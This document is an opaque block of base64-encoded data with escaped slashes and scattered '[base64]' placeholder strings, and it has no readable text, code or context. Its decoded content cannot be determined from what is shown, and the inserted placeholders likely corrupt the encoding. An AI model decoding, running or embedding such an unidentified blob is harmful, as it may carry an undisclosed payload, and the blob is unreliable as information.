9K74UscB7OqDdljaALhW1+nJzWrLSMa3+k2MGkwGlWk\/9rWhMOG5FyCnV1Tc9kPsM8gU48vnFwOHqJvSdVBWuuZ120BiAHDVDJBRgVwm+HZSX7P9VJcMIx0SP1RTKwn8jTsv\/W6YpZhJ3hPiZjchpg4BmTRF+GEVws+6pepdV9Xan\/NC5+ElTpT0nVCfeU7uYnO9c0E201gvsoopBxnsk9eZN3LWAwmSjvAwSLZzbVm5J2E8APkll0ug+Sesy6KMJfm5sFq97xOwPXYef7layap\/S55cSycu9bprTvAYEc\/AruBLbc8wm9CpTr9eiZ\/gNrevzfv3g6Mj4v33rcJApbr4PuWPFOlf2S9xxFWXGEM5AKHXvbN9VctiOWXq54q3ejvy2Ake8G+TW6X0XX9q7yZOyx4AATs5So7yUBSFJIa+\/7G4msAhkQX\/gI\/6R6TWl51TGIHZHEvm\/gFHue\/LE\/VWxh9c3jHV4wlgI5V36yhmYsrD4iV\/paq3OBgmOLZTvqZEGkxFTR\/OoruyYjxbh\/fAXAqIdxjZzGkhbGVInS9jD\/pjRd+xEBhc+jhuYhDqYKRy2GTjUFuDxwaO+nEigqL11FDFezAlrVv5mGJLR7iWFcbbOzwNaLd+hQZ\/EP83sOMVYtAUMK89r\/kMbu8SREynyus5APo22dcHu2N+J0upbav6GjYCH6fMk1IB1z7hifxEaVpGpRAfyh9zhJCj\/9U0YXqkNiaLL4HJjAQezN1uDc+ULtgOtqWOYCccda3rb\/6oXw0aSkC96SC3P3i4yps4BDPxPqzORCTTcATaRCa4BBM\/jhpj8sRebp4yafEsqJFSVpMOJS1+vxl2n7QIrHHOdBNMKsOvs7az1i9gGIWVXPGfwoPpOvwJ3Ofs+pyF0xMHN6HvcGuNnkP4XSrJTIwlQ3V30E4Ca4IJ8mDEyP6CxVmyopm8NPHwxSn3SxPsa8fLk\/zhHa6qo3LwX7ZeXHdhv933CnjZVNFf6nZKoCerKmpGRfwx2\/qic4Y8nYEdUNZ8vqOG\/J2mwen5yHZkgiNSsn+OE1ucpt5rczF36oS7i8GeKR3tCZCdpjrrf2DjJBvEdN3Adapp9T3Lc3VRuN51HInRbMQX330\/gGHUvswPFOeU66X\/[base64]\/YCQApxdP1RBQDsVa9XlHsy6BlQg6EU1tvbIyif4M6\/n9ITZLfv03ME0W3GNU\/H74ioC\/J6pjGMaNQwYlx7YyDSXL4IHJmf3Ckx4YIti3KYD8Ep3+gBlMwUMW4l3skRJzhESHjcE7dMqD5YjAT0UDybVMXhaP2iWHllGgw2i+wkqAjd5HSVaUJXMRXV1A\/nTLp2AG1S+rPNURR0rPeDCtZsPUNB3aP\/nDlziVBjmislBnLTh8Q\/EK9feG\/4IMlZz3rksod9alqToDd8R7mouI3pMHucnZBfGBCM0+XsizBawttgZc7iwW2WoJBwqmphOqBXwtJNMvFR455xMoo6Txy\/wMjeKx0dOpPrWhOEkiS2ys5C3Nf\/laPmyBCWlBMtaQX\/[base64]\/JDCKQokyNgECFH4God5LuvG6slKoA0taewgk7QP1x2P9R4nLzjAOY2QwMxW0qjDvvzscaBonySTZl4luW1b9mzSCav3gj0u7UVWHBE7ua\/pW2ybsvgh2h9rC6iDJVEXQlqu7WX+kC7UdcsUlnqAZUleOthy+CZd2oFovnATDyTnoVAFwUNo7N\/9WsVgB00sCYbLQYetYqTzCjWq3L\/M2hRCcXGqOwHyr7SeJiPWD\/[base64]\/3GfJB29+Wy7IL5B9995REIP0FInNYFy+OvNji2kRk0Xu6e86ZcjKS5ZoV1vKx\/UmNXhEnOBABgGvuOkJEAhQVQox47I9jfhnh0EuBn\/vKwg7T\/mlXk4\/NyiM8tR\/jhhWUo8\/XSn+Oi6MipW6B4fDTdNBGDT\/ogLPR42fIEBo\/LBX69Cb+xIc\/[base64]\/r42eltCgf0afnXjJZwn7Lh8GFO8GKOKsXUjavGVIA8jZhUagveDwe+QruuELvqcaKSrMtaGBP9lvF9S2a4jMLAQooxnNgquXKp2bdC2oEn0IKvTB4Bq5MzAPJ3BL1PjQvmW7II50b9VLS2GlQ2T2UKkwKneO3IYmCY6VdnIJgxlck\/[base64]\/Xk+GaCKuAy32ejrkx0PDmtuQu\/6xXBZEdpbWcpmx5js9DT\/[base64]\/\/G78mEjHBAIhM0irJl29zE9vg7TcaEkYMmZeR0IcEQioaFc6uhBhxDlfvb9h4uqYaIATWvkXrlraC\/Bo2W0KBsafswYpDVdVO00eFCS129G1pwF\/7jnUoI9\/l2HQKxewgQp2EWPrLUfUawKfLSVD5Wl0wnFz6QVHcg7yELJmjNE9tXUkMywpisQEvdOinnsQBwIhIu1Memr\/ZeT+YQBFC8s1vU4FvcY59J+G5+Suw9kSte8rz4WS4okSykomNYyCW\/lDpRWnZH8sOJNtqgULXl+JG6k1djMYuSDN2o4tY+ejv17kJXlUK5Ob+uPYYZQyBTzKtQ+PvJjeMTSniNCAY6KD+F3FRv9vOzjj4DAXNClZrM87MWGJRQ5FbxsIOJrk8NySyOvM3QyYPyaXSRfizAQyj30YDfhYsd7qGI\/[base64]\/LCbqEgRnsmqu2Y7K8sS9X4RSjX5oJ4TbVzdNyN0QTUplAQh7CHd44\/o\/3mNh5MtO+sqtXNTxAeWMPWgiIWOsi9xJvC6nX+cPgpEEX7ZmzdiuXopDKhWzgeZCVCbeuyA6HCuNabknIrKbD6IJ7yD5EHz78z3YgIAT9gN5ab4Pr0B2TCPXySDYc1D7iMsTxDZqebTVYDpRZsYZvyMWOTJAlKkyEfDpP2JFUod2\/mIcvEiuUnX13H4g0\/QSvjyTHh1yRVe2R1gYDua\/6ARSsOCpIh6fGee6S2olMQKacKM\/owud8o2ao7FHYHMji4\/qolqJsxCZTFzTInxc4fcL3CPO6SqYkivC2EnaX\/[base64]\/yiuQwrjtDbzujJZIicuRXY90twIiMl+dNMrZhBhpW8i5wQR0raEUympgYDSFCFwaL4vp1g44PbnfPDj76Lpv4se4enOYfoRirH8UHWwRB+d8rRxV\/FE\/a+llsWL+ufrAjE\/zM+PmEkUA+Aq\/zujH8tT\/MeykCLtqpmCL1vXNF5trXKRQVug+sZ4IDjPBCJHyhocrpOyJDezo1Nhs7c4w8fidcTIgyWxuSEQjF7XL+pFOClCO+MSZ3IHY1hk7hI2yCdgOYoQgswwufzub\/yNCqxwkg406BT9M6ZODNFuUjzGAR97\/EBNyr5dXvQw6eLQVhUQ7vHA0CSjvnW0xE0VfuoVImPiTvbK36mwk4tT79iTv+v0+uGLeIFstUs1bH6\/[base64]\/mwuMEQpgdTRWXEGUoDroNL\/UZucULs654c98l+M9x1XHwRRvjr\/K\/2gRZ5vNTQaziPo2ETA\/tbyrOpieJHlyYTl34Lpsej+N5XhtgqyFZT3iJSlqmExYtGIv+mMbKy\/8jThpUnMzZPfjrTyBXsJ3XL\/YXitt+0ewaqw8gqnSsOgjQmwF54XkKNNreUWwt7XOyFccARfOd1UtDy8zLIhM3hDGRqrA5JlqV36FzwVhmi+91kSD3NVzYu\/BajMnQo9EUZRcVKX2zBZZhjn+W0w0rs\/4Qc\/f1xGdN8DyzC2JSwBGKfqGlJa3cAV72s6PwucFYsMV6pmgjihalLKDpNHJHDaGB3rzHjb9dC+Jo3ADAOs0P19xNCg2rhuLU6eI5Db8nFOBHLUcEOVOQmJ+ZL9TUh\/98wwPAEMp0T7J0IzHgh60AXY6qqUh6AO1kxxvbFwHXo1U0OXMrcVIF+zCF\/lXuJeaTipjqUgij3H+6+992PQBuTG1NhgBpLUBoUoPgisUgq7ZV013u7HapkxWXCehIpSc3IieFV1UENos3+ouAMHvCsUq1zjUc3ptjCwfjO\/5KfH0YTFlgWklProvsLTI96nfgl6fwbmEyEiUlNVg\/mqrXr5RN854qpGB7DlPIzIXBvh6nOWXk+jobDGO8sxj6TivMehTNGCbOPCNc7cOOMjWxzYkLa\/gfIy\/HaeP4I9eMRJz\/PYgSbHxoRBmb+AJQAJQk0EPeOiEq6UNwiYB2hsqJzsmPpFQhwdHVYsg\/\/AjqPJTQkblKIujmlzpqiq9IvbYf3sDItX60p4LxcM2v+GQWm1Zvz8COaCQ9+Juiw2prEcdwwxqXyeROwwDnEuu\/O0b4fKpFn6iVGo9Mmi+n+8Z82Hljzw1H4ljWBKbuxweE3zYJcbgJUc+LP8gAbRzKY9MrVZeGBIf3dt1MdcCG5CMoZZeiv6hCG6fB+MX8KPEWz4RXhrYHZFPRMnZ8m7OL\/NM0C\/NilOGvuZUjvWOKblF4ych1mRTyogbfQcmdAd8wFZ8gt1oOTKC5efXFMLE62+eTi6VpTQTwOiRpVjsZvY\/+EcoOle7LSV4e1GeobRx+p8wAu4340CnMH8IY4As4W5PjG\/599Q3hT9ZU\/pwJLvC4jKdpgE9YJP0dBRKZ7oeZ4ZYwBibNe9VggmFcR4Ac\/sTNL2OrxNV5i8xutimDqlXF1o59xLrmf5Xfp7MBppY9zawONuYtI2RL2yeBMyM6d2Ug4qwQn0lYy5+\/lHkj2FpRnWQWMffB7lo2wSdCwOHyjSHWf\/pHu3Tfoimda56nYmcD1kj3\/J8dyxVg2GSY2fF1ZR1mxrIU\/U+O\/ZX19re5I8Rv\/yzO5fvvfXcpHIV0GS4JiQpNhRwqu5GupAm0fxVPvl2wBT1N3hWGLSR3q61UwN5B\/8JgB3EHlniMFyn6zHculBv+0lIuQLzJrMy\/BoDy7VE5cuTv3IRPNoGFn9Exgr\/QnZQcaH5pnUWZ3SQnFrglZnVo5q7n72oNllJ7Wyt9PV+LBDz5qjo+CtIlDh73NLIQoOifCpGthve2p+5T+qNOauEe\/[base64]\/dM1B4qE8nbo9CFuRC6fv686LUV6vdm\/[base64]\/C9yProNm2qANe6TkPU+ezkEGJw8hxJNdQdeddFwD8HTqWYHF0KCj8vuqqjViqF14wdoH3k\/Rcqe3tz0dJvHwEo6LOGYslz4pJFxBxw\/MQYD65ds\/PmDxqzn5y+sAuT7OuHSbazOD3GZ9jEFVuU9VVIVlmuN1As3GEi7LEgYJqcQ6pGTP1cXEgaczZoVCuT3H3Nh4XLCLtgfW4fbCFW53OsGVq64Q1Io+Glg4DVN6JIgxW6z7DSCVP2rjCTP0UbknzIA5mwP4lThtVTqiEVYQNxc3kT7AL\/69tpw0WZqOGTJwnkzXRLxILGGKpbLl8XGIN6WPQT\/sSV2\/pqevSOED6twkLSZA16X\/nKK\/AvtqlvtQgZcvJDm1SOZAjaB5R5raDHzhgvfQAJ87YZzMuVMJiR9FXLdhdNiTIfqbD3IdNuIsxXPVkSW7N6Jb7SztUA8RhEQFeKYxmUfJJh0vacGBbJOX9pS4aNEG0BGJOzRQg70WViiooK8Oles\/+YHghSF1Bmvt2KhVYsWEUG2my61WdzASD+w2csJkkX7xnkTTY6AWSQp93t0nOasMZsmMyeNIWqSaS54MOAcsBwd4YKTO74\/FjoWV0XxbFh00GGVMeCPci\/C68a03ysaD05epsaJPCvNcRZzvI+FsPkUQcv2Vsh3Cf4dHEt87SLCF+S97qgAqDqXfgQaLl2zMtIsOi9Aq0JH1ehJH635eJFzM69Htql7zMp6bVKxLjRcqYWvvN7EY5XWF\/wZ2gpiYkSJ2SjJrOSvm0e8d2yo7tS\/gBy1tQCLxoYa1upNC5XbArz+\/nWoX4ikSAvKU+JHP70jatOVHmmb51wA7L8svvb0Vv6Q9JwPPXD78s5vKnOjDX\/e\/r6kXWFzrzKMkpevjaU\/nkH97a2dDLmMSXQnZ8r93lFZ9i7Fo97AJ0RKHOnnOkMxHWLdpO7xVw070asTu5nSsbS1MfxGE5ch\/yFu7BZfX+pMH8fqQjBOp7wXxVH6c3IXwUp7qvQ9Sc1FqXgu06vsYXjewCvNPX\/K36z8dA23oyI5GP+AgNQXcDRaJ\/dsdm6gREeLrPCUXIXuJPCmC0AViUndtb9jXg4\/EzDjC1crKNL2QGeF23m51w\/QAELmW6tw0ClkBSo5wdIp6VPLBTpDSxD3N+N\/88iWMY44LTPrNyJyFkyd5CMTe\/8qB\/4DxL5ep+SD3m7VA5HnXEWyOU0EJz0PBQfeFIJHCM0Vhofe4\/InntV76ZrqY6zs808ksn7PI5C4CAiGMkYJHV7LEn02mrkrRgms+UdeL1Ak2a7KrKUSh+ZVcCkBf8YjAOfkCSUDdbkOpGVlDutFkTSEv8rrB736mErCCelrS41hW7jhhR2ew\/46kOnWD0HBCrmYiiEW98WIxojLmzF4biMvctmk8RgyNO9e9Z+JqeQSEIAbjBfXCWy4zDauG1cGzmZOTyP7+ryNbxae070buVaAyVWERcKiwD9UwTtTxN+4m94EsfRpfrlHRYrLu2GZGV\/sEQnX3P8HRrY5C7TvEdYWpJA8P7tqRV1G32LNLCBItnkVYXvYN2Ni\/Wi4O0nHWVAfVqbuWwFO0L4MZsMkjta3JUiiQsqSZmUgWssufs4zRTBDAlUTjNC+qs30stME7lNBXoJfkmHTJRStIEm3ooREPTPUXgGhSp5czSMgSB4mjsVnEWl1U\/j+raEGTtcRHyLVJzmwjFrqEZkJTAPLGfNsxqKzlQY\/yRwLtuKRaVTYvoIB9g03RZGfrWxvobzj1AaT9gmShGiow42bGqWUPpeJ\/tHJ0YuJf64N7gfoWb4tILGXiWoHm9gXKZkoPnmiQkrxeJGR1a0xaqEk2yhszDW1M66Vamfd\/N4B7XfU71IPHKjeI5GXxk7HS9oCpil5vbrxTdRvezoEREeA+qgY9aGjTThdn2LN8JLklLTsUkEKQqEfn4+nbJRz2CzBzAikfopIm9K3PBP9ABxkmvVbsviToeqU1pVBTCGlO46OKIowzMSq\/abpzghsVNSI3jpiQKcafDnJ7NH9LV9QJ4ZMRl4pT1YrrvdFTmzcDNNV9qYIabHmliPHqyuzLaMIobHbLCZ4p7HVlYTQXBoZxmwXy0LCWjhl+MbpK1gQDT+XJmyrcTfVNyTW73gFKjuVPrnw2cXbNtfd5xqLH6zua6qqE0UVyYx70YmtDFIIiHr5nW+A4m\/ByN6SQNrB8cBzl1qX4BXIWw5L2iSaYGDCZhcRS9dkOm9maHUKT3pul4YWPemsVdjjEJ5YTyMcxJ9Y+eFvYRYozI0+jbLYey51v2\/mPkbczDHwpktCBxJJXlxMkufeW8NfTbPA3UJy9U2XqK1mZqeBggHo0L77LgXtHi8ibhC3fNX8XbUzqCj5tTQg9MvUur5T6O\/bNsKc0QAzm2tgyfHPmwlkhTts9oASdp53tWxTeIktu4jXpP8lqWBigVc7LrwzjXOzoBXOD4vAVeHoBo0+AHmTIu1Kt\/3w9Lc8T3hR9giP+OQMhQGZSdpv4LTGL+BbCx\/Cqhu6ZfjEqmkBF3lr0b+pW9cFJwCSZ3SVufowY22dI1YIEkFKWhuQJjqmA1g5V9XbxksAwjmhCbGqheuXUndCKbRNexOb9iqqSdlRUp3Fr+bddBlrlENy9Pj8mtCU12jbDw09w3fdyQJlWpktvku+bZ\/J33fLz89IygC0m6yrgy3kiBPwQ7mYNtTEYtxtnwAQeN8w+GWXpBjsfzbzBkAJxwGWQFANfUfTE5Fwabo\/f6dkkfaU1krZ\/44aoF0GL0Vm6KfIGwAi9PkcMa2SPIdE4jgLU8cx1TdglR\/QiwpOIqxLksE7wsWHyO5WatVpsZ8zauA6jI+hkBh+j0bF\/3FqNYrg5Lt90FHM9uUEgh4OX+8DD2dGxbF9o3NRIDT0GqQTt+i8hsMYnO0ln3LXpl1egMBnavlUiNgV6cICxUtlCxPOTWB81wuqNrScP2KxE5pNOKlYyBCNknqwaSR85JeFpJufuvviHr+sW7HTBvbTB\/tSqwBg7x1uRWTKjraYr1qQRU7I7f5Z8RZq33WgezTJbx5lzRoD+9TrP9T\/3HdChfvg50UJcayEl1QVCSRX7LIq8NT1T8cbz2606KFVXYbJJSMI5F7pmcwPw8FGEzLSc2d0RATGt868oBnTlb1rH8mxzbqZ\/cBEkLBuENLe2mEoFRr2eviKSXP0ywYOZXrgSLPsLNOxopXIhkEi3TqsMUOeXZWJE3AnMAFPB5J4ur+RrogtIKnFtcRZ71a7+tD6weD5wyo\/BFbSMTP\/pEgOjjsm4798NNSgWbyrFmEcxM\/u8HylLo6Y9d7h0tASJX+xtfdlZ6IjPvzaAQwybrqP2baAsMgzE6ZVd\/QYnGxMfmh6iJpHX5euk7owdNzhOcvHn2KXxoFdwhI5kK8gZPik9HKGpaF7K3s3du+xRtha8vFgSYmIGG3C5oCEaGyK0eqkL2OxFO+csknuyIvHptjQaN8tVqGmklXn0t\/U0oWdXHD6qFzC6DMcbKHYD7mPL08zwuhPiG6tHePupXq7En6OdsuHfPZcTCZ3ynV0GAWtmTQVjHObH\/1pHXyG9eA4LmlwDupNrD1CUZFTjTI4eft\/[base64]\/64MVCsjWTyL1VxK9s1tARyURcCfSLVbO\/ZaSYP2IwuddKoQYWOGg3Bq1rbBgqGjg0l5sLd+aIu9n0XxO+RGQIbwybRd\/xtwJpm7K\/U1bce7pRBWj27SKgC0aVzsppS9I8s+FQKDft+GC8ccmO3GBLYRa3BoNN0NccME7vAU6CIoPO4jZTlJYEeiSR22WyRatbzqAfwLsz8UysVbJUlCcqXWzoCfpiQEAqdx1CBhGRPreYipBRAhHbNl9NqTMazFCCr+Iy3\/3zXq7I66fQc02SMn9AbYwe4Sk2789NZdbRWhu85t5SnLqrHrc4VKqRWpUHMzQUpgt1zr6h6VDblo2bLfETW2BHwN5OupAYvJuxbyOggSFDDrs31ASgyQJEc9r66jhytaiF+gdWEZJ+3D9sE6t7zXyW6wrzOLQUfmCsLmCIfNVDpTYR8YVldQvo\/[base64]\/UQZva0+SrBlf7z3+BGX8SI1+vxlG0AJ+ZLhtMaK0ecEiybA5cuukrdSgiB55ugE4UvTyFMHKZ\/1QXh4KDmdjvAXo+545A7SCKqavPMyHU+wUtuF6ppBcgGoW5bW5j2P7wbhGC33sIf9GEQNC3211ZaIyhYntSwW+99MbR3q2QSxQd\/dWUhpHsA9p9fQUKqRLg5gnt+2HdVtUNBl2KhWZsJ8SnYE5UOKaTH3kWv8i7fyduTyBhKb13SYxJSXsJPuqKKlzxXd4zjbv6SKmkbF0dBp\/PXHYClGIHdWzxBeTzzSCFa3SuVSbMwkicE89YhWstiki8jDbf3cykIkHLFlJaijzerj3WML6XCUN+o1Z3UfyGgSgpQl88DmiO8x7p\/eVWz\/hLmw0VuZ6ZY\/ZG3AwptCMJ+gtPMawxq3i\/4CNOpNY1FZnPbZSkfDbJXzVbUDN9YfIkzuBeov1DSN4KXiBDmjajZd3lZssEi8dRnMWr8DfCPngcmIRZWM7JJPc8jjkmJz+XzNlKe1z8FK4ldYKOmn5zdPdiSx49xQyWJWtyx9D87Jszhx+oLRfoVE+BDd2ZXSE+vWff0hNYLGcNb1qzYzP+ccjur1\/kwqM+UPzH1aCYyBDUS7Kq7Qf\/k19vnZp74bB2Lvm56s7AsFxJJSoX0dNCpYR7j7QtPln843U2K0eii+G8U\/VcneCzIZ5EtF2o6Kmzrg98livFgGy4MCPs5pMTRudubPg4vfsACaTL\/[base64]\/XQUu7VQbn2H6RDFQAzEJoLKPYGCC9gcnt05HPa1E34JBa78giKZPcVfY86vsj2elQsWMIYWIcZaSXXcprpOS92eZ3KurZ\/[base64]\/HP37TujtbUR5yOB7WTykwZqEd6Tx0Yms0jTcm7Qn9k0DUbp8ydCYYsyGUGpqKmxJBUBv8lTBGjB5B3YbKksRlj\/Xq8\/BVSx3CXptkjJx+y4nCxGSWa8xQuUx7txtvXwTqnASidFJjh6uMVCX8\/IFMAYli0AvMZrFOwxGNcRQJS0npphb\/\/EtOS\/Dwc7O5LKDVJuhvEDcdZmdayVVqF4dkEZpsv3J+KnQqyNu+1Jiu7cwqmFVDxGTpqm2ycUQvO7NqAy\/9KuJ855Fs6nYtbDnDxK8pmkFd12fbDRLEm0k8B1pwGe6HRI1zR5ygq19gLLC9RAC5yl3qXrdcytDQlj4rojW8\/[base64]\/kaYZL15dG4rz\/FFfMk79zPsBBob6GFBKg\/K6tOdA49qU8QhFH+m43X9NEldS5yM6qAUAFt6tB4bJKuKRy5Rf0PF4AgW6RYvObZe3DNjg6l0IThW4XqUlrVnMnpr0qy85CQSBp3tevI6KQ51KEo66zT5RkL6\/BUqV4b31v+5ku0aBPqo6Dra1PjxCCvNXz\/SQE\/8RORDg+JhfIWUR4H2u4cUlGRaBnSWTiANNbcbIR0Hn8uQNklFB7s384GWPbKgvBOpp59RwkbKtVRDoKORuRYTeu\/cWCGRQL\/EH3ovuH1KchCX\/Co4uAj8s3nKrIU+ewCmVFnuAZA4E9EMB3IbsbBwtZgHXXMKZv69X\/Y1P\/ERSI31KfUpRumPw18Z\/YmqjCJTY0\/qyCqJgpaGC2WyusUSkwe\/4ikpVkyPGYKnD2jqYT4B3pBUll8TAkQlsFV0Q+4woLd1J1U9qRjbLqLLeANSuDbyGSMrSAR6gizDk3GhaHP7K+sh8ZSw4TkkF97ex6oFlsKp1xOQHhqug0sJpRfgg0W5KkSW6\/Uv+UHd\/jRTfou9heY7l7Ll8SOvIpm2dEH9wLDSlqG7X2oOfuJVUHSs58XJo55FG7wPafOAxh6CoA+XpTCQ6ihKLRLbyRhrtgnFNlBypBVZEisPRsdQc48TFINXt5s1Qika9V6MMS05v1sdsvy8EGsz\/uqNbR50+vSuJIPxORyCH+SVEeHFHuBsFT93CSDEI0FJor7HLCRT8UHR\/feeYwhEp3DW7SeJOMphH1MWJ5bP\/y8FA2\/LhRzWLpg5RmHhqgkGr0Avpk6kFZwoU1luA1g45Sp8ErUBYL+rGvfneuCrDwxh7ohzAyMfa7lezBsH1fSpW3mnpyaHkQIGrjr3E0meBJYT7BFkWBXOYewVVf6AM7CvM9gsHe23mD1deHko7PE4M2qO\/fF1Xs7ndkbX3Ws5HYGBgERH8P48hvdWQ5oa+t6QItSSrZWAd8X5kIktH\/jaDA6QsoSGB41zPhYsq4w9nlLhWJB3fdJk0C\/mHBOCgUdpANjcCpOjsU\/8h5SldyyKuCsWOFGnBQBA05CrmTTUQPOhidFtwGp5NPGdd7QvUiK4xhe\/SLN3iL0DD2cthurkVNGe6V6aXHkiejZK8nQ+oEq7rVirvIEQXt9VK9MS7BYdfcZwizFhv16t56\/OTV1146WhC\/SoWx4mTYRMe4Z+JuqHbSagAc9gDry+9n6t6Ow7JGp+WHYmqeU3nXSWD1UJNWxGstmPZgoK\/goYe3VEfEtSXCVa9q+qiBplV80y3epGCCY6TRzYaqPf6E3xAkiUcJ3hLUuyukDyMijJjh3d\/X8BFFLdv8vgCPHNZMEZ9vdePWX1eYlBHps584x3RIO7n+XbDgcwIZVbSVmtsz7YkLXVomc\/VML38hFgYpSI2R25BaD6OqJzQfGsT\/MIkZ2stxj2BUDfUnQbIXtK1OSx4IAFgXARejcyybj55zXV6O\/EElGjHxVjtFEo0jx5RMlQACLZid1iWkKaiwd6s0EjD++F2wD0Pt\/Lmqwvs\/mz11grZYyuwizi3oBY47Mo+e21hAFfUNtJS0EIJo0rNSFRz9yR2FXoD4wudes6cieoOzLe6\/\/bLr4PqV+V7CxesIX6A4whA27aPg+1aebHZGEV9ZxYugFBJEqo2ECfwXvGw3h2SQtyTIS30War\/skicE+ikm+LKymveNJOmfs0ICld8khOgtHeB36nzwPOOqVaQLqWgfT\/PMKrBN7F73KhHw1ldVxzFxKNFidOcWe4Dajp44GI18moHaYHxIW+PWZTU23WLnXTWHXa28\/auk5sQszwqS3UhcR8qepcVQDHmjjq7nqRa+cVwS9BRxHaDZf27uUqHTa2TEl4efFfmrTn6CJqORpGpO3e1+jyz1VI32uucYpto4qc5N\/YAa2UL69OVwfgBLdOxtH2rxZrOHdwF8TOnPbslc7qeEKw1QrGAaW6wnloa9iZwRZ74wcu1DPtAt\/tiTGO\/EoDrnekeYEGi5kUH+j2D+tLvkpsKF3tWd1kun5UkPzWFndOKAkx6OoLn\/APjvkydgTL5MrNNToTve27FLzWqqqUKDqG0Udf5wC1WeRoIKwO57qlyMbcNOrU0ucur4UnR08P7XG6btA2TzoIEo+JkCtKoQ8mPNgSTkunss9+9EejoZM98ad9IElJzBv3F9THP2445vX7ut3dG0NaS5s6fwp\/4UbD\/9QnklR2dHSMFdaTjkRsoKx\/[base64]\/jTO8aq+Bgbli6Se3gxfE2AusedKY1wb0jGqoas9CPRJV1c4iQF7WIxpj\/i28j2ptJukA3FLtc7RVZGhwQc2Zj1c8rsfKiQvgA02gVOO9GYhEV\/AcDhZl0C0r8XIrSAEf8XUq+HgcLru7kme5YepYtkoRl\/Rgvqy7SzoMpRgWRqLGkojPxouzrc3n3sKFgrLC22m6jU9Egv4UovKclAe4h69r5IQv9AxMxjSyJNWitZEU3LZU22nE430kYiZYxFKmlymkzL5sPGdVBNdVVdh3LNh7n0JFVc+TKIIIOHKlGlzhO1tjXj4PYWzZutMwNX+mZKe11A8spASulLNVz378fb1M9Nu4AhV\/fK5X3dP2YTpzjUNEElnw0zeJGAQuDhSOSnwuw+p5bYGd0xDBwt\/LtG43rS9GQ\/Rd4On2ibUbSQ7RZuXCJ2Xirjj+4sCe2RoL6HJf2XcXU3bDi209TlC21biyVaeQB\/egaVHyJj+IoM+MyPZu2BbRQYm8M4bEHy6w6J+YafYS72X7zq44irc1tCz7AtkpaCwbHogVfeF7DSVjkbsCdxctEoKR3X8dD+fqcXXvP0h\/TO+aB1sdOURqLq29QGa1A1lBSngqi1+2+MLDRAdOM804cmqA5ot+Nq2cDr54txILSkeE47+mvgtHFeoNiA6mNiR5R30psLUGZUkaEds9RHXanvzPPKCTO0r9mCtgMCvSGk2WA9QsUen4rYhmQ4yRmw6jkUJlloYlTchizEMjVFg4j\/jmyGw1wxHRgjm9BP60FV5dKhIl4BtQVCGgnSQOrg6FiVWVVic1Es4XtKJyyooVEU73VDqQd4cxY3e2WKaSned2PF0Lv3ApeXidRvieZjKHyUwBQC5n3J5QMtkETsF8R8XeCdW7ZzJpOGnuv1cFLy\/URu2xTjFIHogz+jMVWUZglH4HrAn+h7fz6VH3QicXtgZ8MuA4Bni35pu78ZS3IchejruyrZoU1UuaYqtxl2\/86nD0xLAyfB\/[base64]\/vwytek\/6zDn2XJyoHtKV8rZiErrmHWlLZW5Lyytq27XphjrwwJz6RwD7W5W6Fj\/xZU8ntUozjlyA67ZQmlMSuxr\/TMNtA8xoLYnCmTI42ohrU\/nfU13lPW8DxNWZyZA91JtSPH2WAu3+0Kvg6XjZejfiThkNv904+3uTyzPbYpBRvPUpdolhmqWfPi3A8R7F9OG\/CAbfSPHwMMY4IG+KXiVo+\/vtT7LeeMocGQnBYR46X\/vQhKG7bMSmYl1WYn+\/xobj0qePyTEbGibb3Pn9EEG5m+wzlbJTlhG150cJFUI1rwJ3iY4T2WjWTCZ7MdKTd2Q36+AmlkNFRqZZTldIHtXGq\/[base64]\/MSk8pv2tIw09MA\/GHAxz\/33q\/AxdiBqFNWcQsl20trpzy5wUpcMM6vEW28X+Wppj21AIHBIj0QmOS+kmDKfES7K4aeUQnpLaJMGLSKE39felOOqoe1rBAm9KhidLXqx2NZ60JlakoBu9ssSV4fkBYvNdgM\/twG1H9xvOrxPCe8DfNGAFFhSKDTL80AIL2o5FVLxcnMRpyqdlXpfdOnzeXsVqRyGgt7heRnp0V5VyR1TMI7xFGNX1YlFW+iyDSYLN6VXHt+5B\/lzQMJ8dAy7F112zKA2n6tgY1PEr1NwjdPaOvNLNK64h4XHPQj05zcwZDMZ4HtCU8xVz67WAF6WA4uHQpRfdlIFXi2Zl95KpnLWCXQIBF\/loO6r8dzinck+2jhSF6UakKheKTAYo9izhz2RJaNDJkbjl4tguCHBr6S1aRV74hrVL48a\/clhFO4DGyoj1lIc7e2\/j4gjQNVhNQvx5WCzjnq0wfYqAB\/2Olr7KtXYbBk3m3ljjf40uGWQGNdjcnswIndllFbSzecjmArQEV5slgsYLAMddwN\/Tc1\/kI\/eSuJ8UfJ1mgrjlYLaVbpk+UE7pNUhVI+8Cyy0XGX8UYbIefcBWxoUtxG+39retsgaCO9xRdC5AOG9QliNuhLoqf4pjL6zgTv677LVZyoel4XRyf8LjnGdni5MZb06vUOjNbFSVZbVo2QgJs++vhFgLRTRrIlTAKgEI+EO4hdrBo\/8flzFTlzbSct5AzMgVH3cXwgRGZUMsclI6WSWcNTMG6amdCEYXVNEKS\/z36k1omnGsxbhG5P8qG0iQtfTORUOXeiMUf4NGBHMBnRqLjiOZiIVrDaFTCAu8F8xEyp9k3i4d2tJrNwdreVzxVfJiLhgk43yd49OFizpnaoQMDQEQT0ef6GbqNx4npDO4B3TwaNPO9+6+2HRijW\/qQf5Wxr1gcf98gcgD+8zvUN4VBqdkYz30rAKFncNOoWb2qnBoDFSbRrvWq\/wvOB6Lou\/HswH8hfQh0vT\/t5IbpHr0o7wylvrCT9W9opmyz9s+lsMnw+qNUBWj1vappeZXpOiwzZx1N0kdFeJXNvHhbkZ\/Vp8lmNCpP0yFljAYK\/J0Nu8\/OrYbUx1\/bqjF0JG+YzlysEG4aj3eJ50VJhCIcUaBbYpBiPFZxFA2Km9+GY1YXKPAAq2YCcoa+ooZOrP3POpAXFDdkayhCJyL5La7Yj9Q93LXTb+YLyd1HJ7bFUVLGGE51winRUgDOtcG3j+\/CK+mJSS+em\/GWE9HDPmMvBndkDLAuQLSdy2TjT\/dkI\/tFErdVasdCPDGNGYPyR7onFkZxnPrpX3ObUCE1fspdJnjOYZ9xdBo2o3qWp0eqBHUpL1XZo8bzPVjm77VvbZCMbMv3nnAKUMCRnxJGw\/4uy0BMWx85x\/b7hBUKxsrftjC0nuHjpZ0QYWnRP9Iqq8GOj\/qDEuJ3I8uM1+Yd44cM\/S5xCelxbdxZW5rX\/pBp8JJYkgM\/q+F\/eimBNFuFUvtLckhocSQJEK9ozmUDwxei8BNzCfl\/5jG+sygQ3wIgqp7NahxwMIdKo4koqjs2IUMQYiaVspVSu+J8PxLbvOHDXfAXOmD5bT4kHKNLHd6Be9VJBqTgRXAh5XhmuXvWwsLNk57oYI\/dYTQyUiMILX